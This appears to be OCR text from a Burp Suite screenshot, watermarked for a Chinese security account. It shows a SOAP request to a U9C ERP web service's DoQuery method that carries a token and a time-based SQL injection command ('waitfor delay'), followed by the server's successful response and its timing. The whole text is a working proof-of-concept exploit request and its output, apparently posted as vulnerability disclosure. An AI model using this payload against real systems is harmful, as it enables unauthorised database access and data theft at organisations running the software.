 Request
Pretty Raw Hex \n
1 POST /U9C/CS/Office/TransWebService.asmx HTTP/1.1
2
3 Content-Type: text/xml; charset=utf-8
4 Content-Length: 433
5 SOAPAction: "http://tempuri.org/DoQuery"
6
7 <?xml version="1.0" encoding="utf-8"?>
8 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
9 <soap:Body>
10 <DoQuery xmlns="http://tempuri.org/">
11 <token>fyjXG9qMW6tYw4750tLBKioKpgB4pSWN</token>
12 <command>select 1; waitfor delay '0:0:1' --</command>
13 </DoQuery>
14 </soap:Body>
15 </soap:Envelope>
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
Select extension...
INSPECTOR
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Type: text/xml; charset=utf-8
4 Set-Cookie:
.ASPXANONYMOUS=oibCVZn93AEkAAAAMzM4MWI3M2MtZTVmYS00YzI2LWI1NTEtNDcxNWNmNGNmODBm0;
expires=Tue, 16-Jun-2026 14:06:32 GMT; path=/; HttpOnly
5 Set-Cookie: ASP.NET_SessionId=5rpdaluye4jxbfllbbzy4dgw; path=/; HttpOnly;
SameSite=Lax
6 X-AspNet-Version: 4.0.30319
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 1
9 Strict-Transport-Security: max-age=31536000; includeSubDomains
10 X-Frame-Options: SAMEORIGIN
11 X-Powered-By: ASP.NET
12 Date: Mon, 22 Jul 2024 03:26:33 GMT
13 Content-Length: 388
14
15 <?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><DoQueryResponse
xmlns="http://tempuri.org/"><DoQueryResult><Status>0</Status><Datas>[{"Column1":1}
]</Datas></DoQueryResult></DoQueryResponse></soap:Body></soap:Envelope>
Search...
0 matches
公众号 · 甜甜圈安全
977 bytes | 2,038 millis